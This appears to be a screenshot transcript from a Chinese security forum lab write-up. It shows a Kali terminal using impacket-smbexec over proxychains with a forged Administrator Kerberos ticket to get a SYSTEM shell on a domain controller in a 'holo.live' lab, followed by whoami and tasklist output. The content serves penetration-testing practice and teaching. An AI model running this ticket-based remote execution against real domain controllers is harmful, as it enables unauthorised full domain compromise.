 ┌──(root㉿kali2023)-[/home/kali/桌面/sam-the-admin-main]
└─# KRB5CCNAME='Administrator.ccache'  proxychains  /usr/bin/impacket-smbexec -target-ip 10.200.107.30 -dc-ip 10.200.107.30 -k  -no-pass @'dc-srv01.holo.live'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>runas whoami
C:\Windows\system32>help
Documented commands (type help <topic>):
========================================
help
Undocumented commands:
======================
CD  EOF  cd  exit  shell
C:\Windows\system32>help
Documented commands (type help <topic>):
========================================
help
Undocumented commands:
======================
CD  EOF  cd  exit  shell
C:\Windows\system32>ps -aux
'ps' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>tasklist
Image Name                     PID Session Name        Session#    Mem Usage
========================= ======== ================ =========== ============
System Idle Process              0 Services                   0          8 K
System                           4 Services                   0        144 K
Registry                        68 Services                   0     65,896 K
smss.exe                       392 Services                   0      1,116 K
先知社区